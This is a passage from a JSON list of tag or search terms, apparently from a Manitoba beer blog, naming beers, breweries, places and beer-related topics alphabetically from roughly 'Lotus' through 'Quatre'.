IPA"},{"term":"Lotus Hop"},{"term":"Lotus IPA"},{"term":"Louis Riel"},{"term":"Louis Rye Ale"},{"term":"Louisiana"},{"term":"Low Life Barrel House Blood Cut Brett IPA"},{"term":"Low Life Barrel House Majik"},{"term":"Low Life Blood Cut Brett IPA"},{"term":"Low Life Blood Cut Brett Pale Ale"},{"term":"Low Life Brett IPA"},{"term":"Low Life Cabernet Franc Saison Grape Ale"},{"term":"Low Life Diabel Boruta"},{"term":"Low Life Enjoy"},{"term":"Low Life House Saison"},{"term":"Low Life Majik"},{"term":"Low Life Porch Citrus Saison"},{"term":"Low Life Saison"},{"term":"Low Life Small Pale"},{"term":"Low Life Small Pale Ale"},{"term":"Low Life X Harmon Saint Lager"},{"term":"Low Life X The Establishment"},{"term":"Low Life x Harmon"},{"term":"Low Life x Next Friend"},{"term":"Low Life x Next Friend Harmony"},{"term":"Lowlander"},{"term":"Lowlander Botanical Beer"},{"term":"Lowlife"},{"term":"Luck of the Irish Red Ale"},{"term":"Lucky Bucket Brewing"},{"term":"Lucky Bucket Tropic Wonder"},{"term":"Lucky Bucket's Tropic Thunder"},{"term":"Lucky Lemonade"},{"term":"Lune Noire"},{"term":"Lune Noire Black Saison"},{"term":"Lutine"},{"term":"Lutine Double New England IPA"},{"term":"Lévisienne IPA"},{"term":"MA"},{"term":"MB Beercast"},{"term":"MLCC"},{"term":"MPLS"},{"term":"MTV"},{"term":"MTV Juicy Shore Hard Seltzer"},{"term":"Ma Bel"},{"term":"Mabrasserie"},{"term":"MacAllen Farm \u0026 Brewery"},{"term":"MacAllen Ferme et Brasserie"},{"term":"MacGregor's Wee Heavy"},{"term":"MacKroken Flower ale"},{"term":"Mackroken"},{"term":"Mackroken flower"},{"term":"Mad Bruin"},{"term":"Mad Bruin Sour"},{"term":"Mad Bruin beer"},{"term":"Mad Tom IPA"},{"term":"Mad Tom India Pale Ale"},{"term":"Madder Red Barley Wine Barn Hammer Madder Red Barley Wine"},{"term":"Made from What's Real"},{"term":"Madri Excepcional Lager"},{"term":"Madrid"},{"term":"Madrí Excepcional"},{"term":"Magnetic North"},{"term":"Magnificent Seven"},{"term":"Magnificent Seven Imperial IPA"},{"term":"Magnotta"},{"term":"Magnotta Brewery"},{"term":"Magnotta Double Drooling Dog"},{"term":"Magnotta Double Drooling Dog IPA"},{"term":"Maine Beer Company"},{"term":"Maine Beer Company Zoe"},{"term":"Maine Zoe"},{"term":"Maisel's Weisse Dunkel"},{"term":"Majik"},{"term":"Majik Concord Grape Saison"},{"term":"Major League Baseball"},{"term":"Major Tomcat"},{"term":"Maligna"},{"term":"Maltstrom Farmhouse Blanche"},{"term":"Malty National 100"},{"term":"Malty National 100 Pale Ale"},{"term":"Malty National El Gato"},{"term":"Malty National Hand of Fate NEIPA"},{"term":"Malty National Manitobudz"},{"term":"Malty National Manitobudz NEIPA"},{"term":"Malty National Spruce Beer"},{"term":"Malty National Spruce McCullogh"},{"term":"Mana Wheat"},{"term":"Mandarin"},{"term":"Mandarin Norse Farmhouse"},{"term":"Mandarina Wheat Ale"},{"term":"Mango IPA"},{"term":"Mango Jalapeno"},{"term":"Mango Jalapeno Gose"},{"term":"Manitoba 150"},{"term":"Manitoba Beercast"},{"term":"Manitoba Cider"},{"term":"Manitoba Hop Farm"},{"term":"Manitoba Liquor and Lotteries"},{"term":"Manitoba beer blog"},{"term":"Manitoba beer blogger"},{"term":"Manitoba beer menu"},{"term":"Manitoba beer podcast"},{"term":"Manitoba breweries"},{"term":"Manitoba brewers"},{"term":"Manitoba government"},{"term":"Manitoba grown barley and hops"},{"term":"Manitoba honey"},{"term":"Manitoba pubs"},{"term":"Manitoba wine"},{"term":"Manitoba's Most popular beers"},{"term":"Manitoban beer"},{"term":"Manitoban beer menus"},{"term":"Manitobudz NEIPA"},{"term":"Manitoulin"},{"term":"Manitoulin Brewing"},{"term":"Manitoulin Swing Bridge Blonde Ale"},{"term":"Maple Cream Ale"},{"term":"March 16"},{"term":"March 23"},{"term":"March 30"},{"term":"Margaritaville"},{"term":"Martello"},{"term":"Mashie"},{"term":"Mass"},{"term":"Matera"},{"term":"Matera Brasseurs Tonneliers"},{"term":"Matinee Tiny Hoppy Pale Ale"},{"term":"Maudite cinnamon buns"},{"term":"Maui Brewing"},{"term":"Maui Mana"},{"term":"Maui Mana Wheat Ale"},{"term":"McAuslan"},{"term":"McAuslan St Ambroise Apricot Wheat Ale"},{"term":"McNally's Extra"},{"term":"Mead Cassis"},{"term":"Meadowlark"},{"term":"Meadowlark Antisocial Media"},{"term":"Meadowlark Brewing"},{"term":"Meadowlark Brewing Antisocial Media Brut IPA"},{"term":"Mechanics of Beer"},{"term":"Medalla Light"},{"term":"Medalla Light Beer"},{"term":"Medalla Light Puerto rico"},{"term":"Media"},{"term":"Mellifera Honey Beer"},{"term":"Melon Head"},{"term":"Mercaticorn"},{"term":"Merida IPA"},{"term":"Merida NEIPA"},{"term":"Messorem Bracitorium"},{"term":"Metalhead Double IPA"},{"term":"Metropolis"},{"term":"Metropolis German Pilsner"},{"term":"Mexican"},{"term":"Mexican Belgian Pale Ale"},{"term":"Mexican Bohemia"},{"term":"Mexican Corn Lager"},{"term":"Mexican Estrella"},{"term":"Mexican Imperial Stout"},{"term":"Mexican Porter"},{"term":"Mexican Premium Lager"},{"term":"Mexican stout"},{"term":"Mexican style American Pale Ale"},{"term":"Mickey's"},{"term":"Mickey's Beer"},{"term":"Mickey's Lager"},{"term":"Mickey's Malt Liquor"},{"term":"Microbrasserie Charlevoix La Vache Folle"},{"term":"Microbrasserie Hermite"},{"term":"Microbrasserie L'Hermite"},{"term":"Microbrasserie Le bockale"},{"term":"Microbrasserie Les Grands Bois"},{"term":"Microbrasserie Nouvelle France"},{"term":"Microbrasserie Pixel"},{"term":"Microbrasserie Shawbridge"},{"term":"Microbrasserie Shawbridge IPA 117"},{"term":"Microbrasserie de l'ile d'orleans"},{"term":"Midnight Train Milk Chocolate Coconut Stout"},{"term":"Midnight Train Stout"},{"term":"Miguel"},{"term":"Mike's"},{"term":"Mike's Halfer Lemonade"},{"term":"Mike's Halfer Lemonade and Lager"},{"term":"Mike's Hard Lemonade"},{"term":"Mike's Mikearita"},{"term":"Mike-arita"},{"term":"Mild"},{"term":"Milkshake Pale Ale"},{"term":"Milkshake Stout"},{"term":"Mill St"},{"term":"Mill St Tankhouse Ale"},{"term":"Mill Street Cassis"},{"term":"Mill Street Cassis beer"},{"term":"Mill Street Stock Ale"},{"term":"Mill Street West Coast IPA"},{"term":"Milled Rye"},{"term":"Milled Rye the Science Guy"},{"term":"Milwaukee"},{"term":"Mindfuzz NEIPA"},{"term":"Mindfuzz New England IPA"},{"term":"Minhas Creek Imperial Jack Double IPA"},{"term":"Minhas Creek Mystical Jack"},{"term":"Minnedosa"},{"term":"Minnesota IPA"},{"term":"Minnesota Twins"},{"term":"Minot North Dakota"},{"term":"Mischief"},{"term":"Mischief Hoppy Belgian Golden Ale"},{"term":"Missoula"},{"term":"Misty Frequency"},{"term":"Misty Frequency New England IPA"},{"term":"Mix Pack"},{"term":"Mixed Fermented Culture Table Beer"},{"term":"Modelo  Especial"},{"term":"Modelo Especial"},{"term":"Modelo Negra"},{"term":"Modelo cerveza"},{"term":"Modern"},{"term":"Modern Times"},{"term":"Modern Times Beer"},{"term":"Modern Times Fruitlands Gose"},{"term":"Moersleutel"},{"term":"Moersleutel Craft Brewery"},{"term":"Moist"},{"term":"Moist West Coast IPA"},{"term":"Mojito IPA"},{"term":"Mollo 5"},{"term":"Mollo 5 cannabis beer"},{"term":"Molson 6.5 Cold Shots"},{"term":"Molson 67"},{"term":"Molson 67 IPA"},{"term":"Molson 67 Session IPA"},{"term":"Molson Ale"},{"term":"Molson Belgian Moon"},{"term":"Molson Boh"},{"term":"Molson Bohemian Lager"},{"term":"Molson Canada"},{"term":"Molson Canadian 6.0 Cold Shots"},{"term":"Molson Canadian 67 session IPA"},{"term":"Molson Canadian Cider"},{"term":"Molson Canadian Cold Shots"},{"term":"Molson Canadian Coldshots"},{"term":"Molson Canadian Lager"},{"term":"Molson Canadian Olympic Beer"},{"term":"Molson Canadian Olympics beer"},{"term":"Molson Canadian Victory Bottle"},{"term":"Molson Canadian Wheat"},{"term":"Molson Canadian Wheat Lager"},{"term":"Molson Canadian Wheat beer"},{"term":"Molson Canadian stubby"},{"term":"Molson Dry"},{"term":"Molson Dry 6.5"},{"term":"Molson Dry Cold Shots"},{"term":"Molson Export Ale"},{"term":"Molson Fireside Lager"},{"term":"Molson Fireside Red Lager"},{"term":"Molson Golden"},{"term":"Molson Golden Ale"},{"term":"Molson Old Style Pilsner 6.1"},{"term":"Molson Olympic beer"},{"term":"Molson Pale Ale"},{"term":"Molson Rickards Red"},{"term":"Molson beer"},{"term":"Molson ex"},{"term":"Molson stubby"},{"term":"Molson wheat lager"},{"term":"MolsonCoors"},{"term":"Mondak"},{"term":"Mondak Pump Jack Helles Lager"},{"term":"Mondial"},{"term":"Mono Houblon El Dorado"},{"term":"Monolithic"},{"term":"Monolithic IPA"},{"term":"Monolithic No 1 Simcoe"},{"term":"Monolithic series"},{"term":"MonsRegius"},{"term":"MonsRegius Bières Artisanales"},{"term":"MonsRegius Nocturna Affogato Imperial Dessert Stout"},{"term":"Monsastere Chimay"},{"term":"Monseigneur d'esgly"},{"term":"Monterrey"},{"term":"Montreal beer festival"},{"term":"Montréal"},{"term":"Moody Ales Affable IPA"},{"term":"Moon Man"},{"term":"Moon Man Pale Ale"},{"term":"Moon Under Water Brewery"},{"term":"Moon Under Water Brewpub"},{"term":"Moon Under Water Tranquility IPA"},{"term":"Moon Under Water Tranquility India Pale Ale"},{"term":"Moonlight Desires"},{"term":"Moonlight Desires Smoked Pumpkin Saison"},{"term":"Moontower Stout"},{"term":"Moosehead 150"},{"term":"Moosehead Anniversary Ale"},{"term":"Moosehead Boundary ale"},{"term":"Moosehead Breweries"},{"term":"Moosehead Mango IPA"},{"term":"Moosehead Milkshake IPA"},{"term":"Moosehead Peppermint IPA"},{"term":"Moosehead Small Batch Mango IPA"},{"term":"Moosehead Strawberry Rhubarb Milkshake IPA"},{"term":"Moralite American IPA"},{"term":"Moralité IPA"},{"term":"Morden"},{"term":"Mort Subite Kriek Lambic"},{"term":"Mortal Kombat X: Raiden Imperial Saison"},{"term":"Morth Subite"},{"term":"Mosaic IPA"},{"term":"Moscow Mule"},{"term":"Mountain Crest"},{"term":"Mountaineer"},{"term":"Mountaineer Cold IPA"},{"term":"Mr Canoehead"},{"term":"Mt Begbie Nasty Habit"},{"term":"Mt Begbie brewing"},{"term":"Mum's Root Beer"},{"term":"Munchin"},{"term":"Munich Eisbock"},{"term":"Murky Buckets"},{"term":"Muskoak"},{"term":"Muskoka Brewing collaboration with Born Ruffians"},{"term":"Muskoka Cottage Brewing"},{"term":"Muskoka Craft Lager"},{"term":"Muskoka Cream Ale"},{"term":"Muskoka Dark Ale"},{"term":"Muskoka Double as Mad Tom"},{"term":"Muskoka Harvest beer"},{"term":"Muskoka Hazed \u0026 Confused"},{"term":"Muskoka Legendary Oddity"},{"term":"Muskoka Legendary Spring oddity"},{"term":"Muskoka Salty Caramel Truffle"},{"term":"Muskoka Shinnicked Stout"},{"term":"Muskoka Spring Oddity"},{"term":"Muskoka Stout"},{"term":"Muskoka Summer Weiss"},{"term":"Muskoka Summer Weiss hefeweizen"},{"term":"Muskoka Twice as Mad Tom"},{"term":"Muskoka Twice as Mad Tom Imperial IPA"},{"term":"Muskoka summer beer"},{"term":"My Bloody Valentine Barleywine"},{"term":"Mystic Skull"},{"term":"Mystic Skull #5"},{"term":"Mystical Jack"},{"term":"Mystical Jack Traditional Ale"},{"term":"México"},{"term":"NA Beer Review"},{"term":"NA beer in Canada"},{"term":"NB"},{"term":"NE DIPA"},{"term":"NEIPA with Guava and aji amarillo chiles"},{"term":"NEPA"},{"term":"NODAK"},{"term":"NW IPA"},{"term":"Namesake"},{"term":"Namesake Brewing"},{"term":"Namesake Brewing Time Trap IPA"},{"term":"Namesake Time Trap IPA"},{"term":"Nanaimo"},{"term":"Nanaimo Bar"},{"term":"Nanaimo Bar Porter"},{"term":"Nando's"},{"term":"Naparbier"},{"term":"Naparbier High Voltage Porter"},{"term":"Nastro"},{"term":"Nasty Habit IPA"},{"term":"Natty Daddy"},{"term":"Natural Light Natty Daddy"},{"term":"Nautical Disaster"},{"term":"Nautical Disaster IPA"},{"term":"Neapolitan pizza beer"},{"term":"Nebulose Saison"},{"term":"Nectar of the Gods"},{"term":"Nectar of the Gods Wheat Wine"},{"term":"Neepawa brewery"},{"term":"Nefarious Plan 'A' Dry Hopped Yellow Ale"},{"term":"Negra"},{"term":"Negra Modelo"},{"term":"Neighbourhood"},{"term":"Neighbourhood Brewing"},{"term":"Neighbourhood Johnny's Pale Ale"},{"term":"Netherworld"},{"term":"Netherworld Cascadian Dark Ale"},{"term":"Never Better"},{"term":"Never Better DIPA"},{"term":"New Belgium Dry Hopped Sour"},{"term":"New Belgium Fat Tire"},{"term":"New Belgium Fat Tire Amber Ale"},{"term":"New Belgium Heavenly Feijoa tripel"},{"term":"New Belgium Hof Ten Dormaal Golden Ale"},{"term":"New Belgium Le Terroir"},{"term":"New Belgium Pluot Ale"},{"term":"New Belgium Rolle Bolle"},{"term":"New Belgium Snapshot"},{"term":"New Belgium Snapshot Ale"},{"term":"New Belgium Tartastic"},{"term":"New Belgium Trippel"},{"term":"New Belgium ale"},{"term":"New Brewery in Winnipeg"},{"term":"New England Double India Pale Ale"},{"term":"New England Style IPA"},{"term":"New Glarus Moon Man"},{"term":"New Glarus Spotted Cow"},{"term":"New Grist Gluten Free beer"},{"term":"New Growth"},{"term":"New Lang Syne"},{"term":"New Orleans"},{"term":"New Westminster"},{"term":"New World Saison"},{"term":"New Years Day"},{"term":"New Zealand IPA"},{"term":"New Zealand hopped Pale Ale"},{"term":"New resolution beer"},{"term":"Newfoundland and Labrador"},{"term":"Next Friend Cider"},{"term":"Nickel Brook DIPA"},{"term":"Nickel Brook Kentucky Bourbon"},{"term":"Nickel Brook Metalhead"},{"term":"Nickel Brook Metalhead Double IPA"},{"term":"Nickel Brook Ontario Wet Hop"},{"term":"Nickel Brook Winey Bastard"},{"term":"Nickelbrook"},{"term":"Nickelbrook Kentucky Bastard Imperial Stout"},{"term":"Night Danger"},{"term":"Night Moves"},{"term":"Ninho do Corvo"},{"term":"Ninho do Corvo Coconut Robust Porter"},{"term":"Ninkasi Brewing Co"},{"term":"Ninkasi Sleighr"},{"term":"Nitro"},{"term":"Nitro Aztec Stout"},{"term":"Nitro Dry Irish Stout"},{"term":"No 154"},{"term":"No Coast Pale Ale"},{"term":"No E"},{"term":"No Sleep Till Brooklyn"},{"term":"No Wake"},{"term":"No Wake .5 Blonde Ale"},{"term":"No. 99 Rye Lager"},{"term":"Noble Pils"},{"term":"Noche de los Alebrijes"},{"term":"Nococo"},{"term":"Noctem"},{"term":"Noctem Artisans Brasseurs"},{"term":"Nocturna Affogato"},{"term":"Nocturnum"},{"term":"Nokomis Beer"},{"term":"Nokomis Cascadian Dark Ale"},{"term":"Nokomis Hoppy 6 Anniversary"},{"term":"Nokomis Hoppy Anniversary Wheat Ale"},{"term":"Nokomis Imperial Stout"},{"term":"Nokomis Zig Zag Wanderer"},{"term":"Nollaig"},{"term":"Nolllaig Winter Ale"},{"term":"Non Alcoholic Kronenbourg Blanc"},{"term":"Non alcoholic Peroni"},{"term":"Non alcoholic Stout"},{"term":"Non-alcoholic pilsner"},{"term":"None More Black"},{"term":"Nonsuch 350 Orange Chocolate Belgian Rye Ale"},{"term":"Nonsuch BU50"},{"term":"Nonsuch BU50 Anniversary Ale"},{"term":"Nonsuch Belgian Blonde Ale"},{"term":"Nonsuch Belgian Dark Rye Ale"},{"term":"Nonsuch Bourbon Barrel Aged Belgian Stout"},{"term":"Nonsuch Bourbon Barrel Aged Belgian Strong"},{"term":"Nonsuch Bourbon Barrel Aged Rotbier with Brettanomyces"},{"term":"Nonsuch Chambière"},{"term":"Nonsuch Dunkelweizen"},{"term":"Nonsuch Field Berry Sour"},{"term":"Nonsuch Framboise"},{"term":"Nonsuch Fruited Tripel"},{"term":"Nonsuch Grisette with Sumac"},{"term":"Nonsuch Hazy IPA"},{"term":"Nonsuch La Molière"},{"term":"Nonsuch La Molière Pilsner Artisinale"},{"term":"Nonsuch La Vie Doree"},{"term":"Nonsuch La Vie Dorée"},{"term":"Nonsuch Lambic"},{"term":"Nonsuch New Zealand Pilsner"},{"term":"Nonsuch Old Ale X"},{"term":"Nonsuch Pilsner"},{"term":"Nonsuch Prairie Common"},{"term":"Nonsuch Raspberry Kettle Sour"},{"term":"Nonsuch Red Wine Barrel Aged Saison"},{"term":"Nonsuch Rotbier"},{"term":"Nonsuch Russian Imperial Stout"},{"term":"Nonsuch Wheat Wine"},{"term":"Nonsuch beer"},{"term":"Nonsuch launch"},{"term":"Nonsuch saison"},{"term":"Nordic Saison"},{"term":"Norse Code Nordic Kveik"},{"term":"North America"},{"term":"North American Dream"},{"term":"North Dakota barley"},{"term":"North Eastern IPA"},{"term":"North Vancouver"},{"term":"Northampton Brewing"},{"term":"Northampton Picaroons Yipee IPA"},{"term":"Northeast India Pale Ale"},{"term":"Northern Harvest"},{"term":"Northern Ontario"},{"term":"Northern Special IPA"},{"term":"Northwest IPA"},{"term":"Norwood Farmhouse Ale"},{"term":"Nothin But the Hops Vol 04"},{"term":"Nothin but the Hops Hazy IPA"},{"term":"Nouveau Brunswick"},{"term":"Nouvelle France"},{"term":"Nouvelle France Zeste Noire Porter"},{"term":"Nu Skool IPA"},{"term":"Nut Brown"},{"term":"Nut Brown Ale"},{"term":"Nutty Uncle"},{"term":"Nutty Uncle Peanut Butter Stout"},{"term":"O'Keefe Extra Old Stock"},{"term":"OT Brewing"},{"term":"OT Brewing Company"},{"term":"OT Flagstick"},{"term":"Oak Bluff"},{"term":"Oak Fermented Saison"},{"term":"Oak Spiced Porter"},{"term":"Oaky Loki"},{"term":"Oat Cream IPA"},{"term":"Obsolete Balloon Race"},{"term":"Obsolete Belgian Tripel"},{"term":"Obsolete Brewing Frogger India Pale Lager"},{"term":"Obsolete Frogger"},{"term":"Obsolete Lakehouse NEIPA"},{"term":"Obsolete Mashie Lager"},{"term":"Obsolete Ski Ballet"},{"term":"Obsolete Ski Ballet Saison"},{"term":"Obsolete The Mashie"},{"term":"Obsolete Tug of War"},{"term":"Ocho Reales Reserva Imperial Ale"},{"term":"Ocho Reales beer"},{"term":"October"},{"term":"Octopus"},{"term":"Octopus wants to Fight"},{"term":"Off the Rail Brewing"},{"term":"Off the Rail Raising Haze"},{"term":"Okanagan Brewmaster's"},{"term":"Okanagan Hopped Lager"},{"term":"Okanagan Pale Ale"},{"term":"Okanagan Spring Summer"},{"term":"Okanagan Spring Summer Weizen"},{"term":"Okie Dokii"},{"term":"Oklahoma"},{"term":"Ol Fog Burner"},{"term":"Ol Fog Burner Unfiltered Barley wine"},{"term":"Ol' Keeper"},{"term":"Oland"},{"term":"Old Ale"},{"term":"Old Ale X"},{"term":"Old Engine Oil"},{"term":"Old Fashioned"},{"term":"Old Foghorn"},{"term":"Old Friar Mead"},{"term":"Old Pappy's"},{"term":"Old Red Barn"},{"term":"Old Red Barn Sour"},{"term":"Old Style"},{"term":"Old Style Pilsner 6.1"},{"term":"Oliphant Brewing Party Pale Hazy Pale Ale"},{"term":"Oliphant Party Pale"},{"term":"Olympic Games"},{"term":"Omission Gluten Free Lager"},{"term":"Omission Lager"},{"term":"Ommegang Abbey Ale"},{"term":"Ommegang Farmhouse"},{"term":"Ommegang Rare VOS"},{"term":"Ommegang Saison"},{"term":"Omnipollo"},{"term":"On n'apprivoise pas les chats sauvages"},{"term":"One Great City Humbug 2"},{"term":"One Great City Intrepid NEIPA"},{"term":"One Great City Mum's Root Beer"},{"term":"One Great City Power 97 Porter"},{"term":"One Great City Shoreline"},{"term":"One Great City Shoreline Tropical Seltzer"},{"term":"One Great City Wallflower Apricot Saison"},{"term":"One Love"},{"term":"One Man Mosh Pit"},{"term":"Ontario Beer"},{"term":"Opora"},{"term":"Opora Wild Ale"},{"term":"Opora bière sauvage"},{"term":"Orange Tie Wrap IPA"},{"term":"Orange White"},{"term":"Organic Amber Lager"},{"term":"Organic Farmhouse Saison"},{"term":"Organic Grapefruit Radler"},{"term":"Oriel"},{"term":"Oriel Beer"},{"term":"Oriel Saison"},{"term":"Original Beer"},{"term":"Original Golden Ale"},{"term":"Original Intense Blond Beer"},{"term":"Orkney Brewery"},{"term":"Orval Trappist Ale"},{"term":"Orval Trappist beer"},{"term":"Orval beer"},{"term":"Orville"},{"term":"Orville's Belgian IPA"},{"term":"Ottawa Valley"},{"term":"Otter Creek Backseat Berner"},{"term":"Otter Creek Brewing"},{"term":"Oude Geuze"},{"term":"Oude Geuze Cuvee Armand \u0026 Gaston"},{"term":"Our Special Ale"},{"term":"OverHop DarkHop"},{"term":"OverHop One Love"},{"term":"OverHop One Love Imperial IPA"},{"term":"Overhop"},{"term":"Overhop DarkHop Black IPA"},{"term":"Ovila"},{"term":"Oxbow"},{"term":"Oxbow Barrel Aged Farmhouse Pale Ale"},{"term":"Oxbow Brewing"},{"term":"Oxus IO"},{"term":"Oxus Icarus"},{"term":"Oxus Icarus Dry Hopped Sour"},{"term":"Oxus Mosaic Strawberry Milkshake Kveik Double IPA"},{"term":"Oxus Runners Reward"},{"term":"Oxus Suur Tõll Baltic Porter"},{"term":"Ozujsko Pivo"},{"term":"P'tite Maudite"},{"term":"PBR 5.9"},{"term":"PBR Iced Tea"},{"term":"PBR vodka iced tea"},{"term":"PC Party"},{"term":"PEI Brewing Raspberry Sour"},{"term":"Pabst Blue Ribbon"},{"term":"Pabst Blue Ribbon 5.9"},{"term":"Pabst Blue Ribbon 5.9 Canada"},{"term":"Pabst Blue Ribbon Groovy Lemon"},{"term":"Paddock Wood 606"},{"term":"Paddock Wood Bête Noire"},{"term":"Paddock Wood Melon Head"},{"term":"Paddock Wood Oaky Loki"},{"term":"Paddock Wood Ragutiene"},{"term":"Paddock Wood Ragutiene Baltic Porter"},{"term":"Paddock Wood Silenus"},{"term":"Paddock Wood Siné Nominé"},{"term":"Paddock wood Barrel Full of Monkeys"},{"term":"Palabre XXX"},{"term":"Pale Ale Américaine"},{"term":"Pale Ale Project"},{"term":"Pale Ale des Bois"},{"term":"Pale Lager"},{"term":"Pallister"},{"term":"Paradise Oat Cream IPA"},{"term":"Parallel 49 Brewery"},{"term":"Parallel 49 Filthy Dirthy"},{"term":"Parallel 49 Hillbilly Ninja Hazy Pale Ale"},{"term":"Parallel 49 Jerkface 9000"},{"term":"Parallel 49 Mystic Skull #5"},{"term":"Parallel 49 Riddle Me This IPA"},{"term":"Parallel 49 Russian Imperial Stout"},{"term":"Parallel 49 Snap Crackle Hop"},{"term":"Parallel 49 Toques of Hazzard Double IPA"},{"term":"Parallel 49 Toques of Hazzard Double White IPA"},{"term":"Parallel 49 Troika"},{"term":"Parallel 49 Vow of Silence"},{"term":"Parhelion"},{"term":"Parhelion Farmhouse Saison"},{"term":"Parkside Graffiti"},{"term":"Parkside Graffiti West Coast IPA"},{"term":"Partake"},{"term":"Partake Blonde"},{"term":"Partake Blonde non-alcoholic beer"},{"term":"Partake Brewing IPA"},{"term":"Partake Brewing Pale Ale"},{"term":"Partake Brewing Stout"},{"term":"Partake IPA"},{"term":"Partake Stout"},{"term":"Partake non alcoholic IPA"},{"term":"Partake nonalcoholic stout"},{"term":"Party Pale"},{"term":"Pas Pire Zen"},{"term":"Pas Pire Zen Blanche Allemande"},{"term":"Passion Fruit Kicker"},{"term":"Pastry Stout"},{"term":"Patrick O'Pumpkin"},{"term":"Paul"},{"term":"Paul's Saison"},{"term":"Paulaner"},{"term":"Paulaner Munchen"},{"term":"Paulaner Salvator Doppelbock"},{"term":"Peach Cobbler"},{"term":"Peach Cobbler Sour"},{"term":"Peach Gose"},{"term":"Peach IPA"},{"term":"Peach Milkshake IPA"},{"term":"Peach Sour Berliner Weisse"},{"term":"Peanut Butter Shake"},{"term":"Peche Mortel"},{"term":"Peche Mortel Bourbon"},{"term":"Pelne"},{"term":"Peluso 30"},{"term":"Peluso xxx"},{"term":"Penpont Brewery"},{"term":"Pentagram"},{"term":"Pentagram American Wild Ale"},{"term":"Penticton"},{"term":"Peppermint"},{"term":"Peppermint IPA"},{"term":"Perdu dans Malle"},{"term":"Peres Trappistes"},{"term":"Perfect Situation NEIPA"},{"term":"Peroni Nastro Azzurro"},{"term":"Peroni Nastro Azzurro lager"},{"term":"Peroni Nastro Azzurro non-alcoholic beer"},{"term":"Peroni Non Alcoholic beer"},{"term":"Persephone"},{"term":"Persephone Brewing"},{"term":"Persephone Dry Irish Stout"},{"term":"Perversa Mexican Red Ale"},{"term":"Petite Maudite"},{"term":"Petite mort"},{"term":"Phaedra Belgian Style Rye IPA"},{"term":"Phantom Mindfuzz"},{"term":"Phantom Mindfuzz IPA"},{"term":"Phantom No 01 Again"},{"term":"Phantom No 1"},{"term":"Phantom No 1 Again IPA"},{"term":"Phantom Remembering Tomorrow Hazy IPA"},{"term":"Phantom Year of the Unicorn"},{"term":"Philippines"},{"term":"Phillips Amnesiac DIPA"},{"term":"Phillips Barnstormer Saison IPA"},{"term":"Phillips Blue Buck Ale"},{"term":"Phillips Crooked Tooth"},{"term":"Phillips Crookeder Tooth"},{"term":"Phillips Crookeder tooth pumpkin ale"},{"term":"Phillips Green Reaper Fresh Hop IPA"},{"term":"Phillips Hoperation"},{"term":"Phillips Hoperation Tripel Cross Belgian IPA"},{"term":"Phillips Hopocalypse Meow"},{"term":"Phillips Longboat Chocolate Porter"},{"term":"Phillips Third Blind Mouse"},{"term":"Phillips Thorny Horn Sour"},{"term":"Philly"},{"term":"Picaroons Blonde Ale"},{"term":"Picaroons Traditional Ales"},{"term":"Picaroons Yipee IPA"},{"term":"Pickle Pale Ale"},{"term":"Pickle beer"},{"term":"Pig"},{"term":"Pig in the Hat"},{"term":"Pike Creek"},{"term":"Pike Creek 10 Year Old Whisky Finished in Rum Barrels"},{"term":"Pike Creek Whisky"},{"term":"Pile O Bones"},{"term":"Pile O Bones Cold Brew Americano Stout"},{"term":"Pile O Bones Cosmic Celebration IPA"},{"term":"Pile O Bones Fruit Loop"},{"term":"Pile O Bones Fruit Loop Sour"},{"term":"Pile O' Bones 4 Barrel Quad"},{"term":"Pile O' Bones Brewing"},{"term":"Pile O' Bones Cold Brew Americano Stout"},{"term":"Pile o' Bone Brewery"},{"term":"Pilot Mound"},{"term":"Pilsen"},{"term":"Pilsner Urquell"},{"term":"Pineapple Provincial"},{"term":"Ping Pong"},{"term":"Ping Pong IPA"},{"term":"Pink Lemonade beer"},{"term":"Pink Lemonade sour"},{"term":"Pink Lemonale"},{"term":"Pink Popper"},{"term":"Piraat"},{"term":"Piraat ale"},{"term":"Piraat strong ale"},{"term":"Pit Caribou Provision Tennessee"},{"term":"Pit Caribou Robust Tennessee"},{"term":"Pit Caribou smoked saison"},{"term":"Pixel Ping Pong"},{"term":"Pixel Ping Pong IPA"},{"term":"Pixel beer"},{"term":"Pizza beer"},{"term":"Platinum"},{"term":"Playtime is Over"},{"term":"Playtime is over IPA"},{"term":"Plum Saison"},{"term":"Plum Sour"},{"term":"Pluot"},{"term":"Plus One"},{"term":"Plzeňský Prazdroj"},{"term":"Point Five"},{"term":"Point Five Citrus Lager"},{"term":"Polish Zywiec beer"},{"term":"Polly Want a Pilsner"},{"term":"Pollyanna Wild Northeast IPA"},{"term":"Pool Shark"},{"term":"Pool Shark Hazy DIPA"},{"term":"Pop Shoppe"},{"term":"Pop Shoppe Hard Orange"},{"term":"Pop Shoppe Orange"},{"term":"Popinjay"},{"term":"Popinjay Dry Hopped Sour Ale"},{"term":"Porch"},{"term":"Port Barrel"},{"term":"Port Royal"},{"term":"Port Royal Export"},{"term":"Port Royal Lager"},{"term":"Port Royal Pilsner"},{"term":"Portage Avenue brewpub"},{"term":"Portage and Main"},{"term":"Portage and Main IPA"},{"term":"Portage ave"},{"term":"Post Road Pumpkin Ale"},{"term":"Postmark Brewing Lotus IPA"},{"term":"Postmark Brewing Summer Ale"},{"term":"Postmark Juicy Pale Ale"},{"term":"Postmark Mandarina Wheat Ale"},{"term":"Postmark N. 05 New England IPA"},{"term":"Postmark NEIPA"},{"term":"Postmark New England IPA"},{"term":"Postmark Summer Ale"},{"term":"Pothole Porter"},{"term":"Pour House"},{"term":"Power 97"},{"term":"Power 97 Porter"},{"term":"Prairie"},{"term":"Prairie Artisan Ales"},{"term":"Prairie Common"},{"term":"Prairie Funky Gold Mosaic"},{"term":"Prairie Gem Hops"},{"term":"Prairie Lager"},{"term":"Prairie Pilsner"},{"term":"Pray For Snow Winter Ale"},{"term":"Pray for Snow"},{"term":"Premium Ale"},{"term":"Premium Pale Ale"},{"term":"Premium Pilsner"},{"term":"Premium White"},{"term":"Prevost"},{"term":"Prima Pils"},{"term":"Prime Minister"},{"term":"Prince Edward Island Brewing"},{"term":"Propeller Brewing"},{"term":"Propeller Galaxy IPA"},{"term":"Propeller Galaxy India Pale Ale"},{"term":"Prost"},{"term":"Prost Festbier"},{"term":"Proxmity"},{"term":"Pruim"},{"term":"Pseudo Sue Pale Ale"},{"term":"Pueto Rico Beer"},{"term":"Pump Jack"},{"term":"Pumphouse BlueBerry Ale"},{"term":"Punk AF"},{"term":"Punk AF Alcohol Free IPA"},{"term":"Punk IPA"},{"term":"Purple"},{"term":"Péché Mortel 2020"},{"term":"QC"},{"term":"Quadrupel"},{"term":"Quadrupel aux figues"},{"term":"Quantum Hugs"},{"term":"Quantum Hugs Cold IPA"},{"term":"Quatre 